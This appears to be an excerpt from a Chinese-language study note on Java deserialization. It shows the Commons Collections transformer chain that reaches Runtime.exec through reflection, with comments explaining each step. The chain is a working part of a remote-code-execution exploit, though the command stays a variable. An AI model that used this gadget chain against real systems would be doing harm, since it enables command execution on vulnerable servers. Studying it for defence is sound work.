 final Transformer[] transformers = new Transformer[] {
//将输入对象转换为 Runtime.class, Runtime.class 是 Runtime 类的 Class 对象, 表示 Runtime 类本身
new ConstantTransformer(Runtime.class),
//InvokerTransformer接收三个参数: 方法名称, 方法参数类型, 以及方法参数; 下面等同于Runtime.class.getMethod("getRuntime", new Class[0])
//也就是获取了Runtime的getRuntime的方法
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
//调用某个 Method 对象的 invoke 方法, 等同于Runtime runtime = (Runtime) getRuntimeMethod.invoke(null, new Object[0]);
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
//通过反射调用 Runtime 实例的 exec 方法; runtime.exec(execArgs);
new InvokerTransformer( methodName: "exec", new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };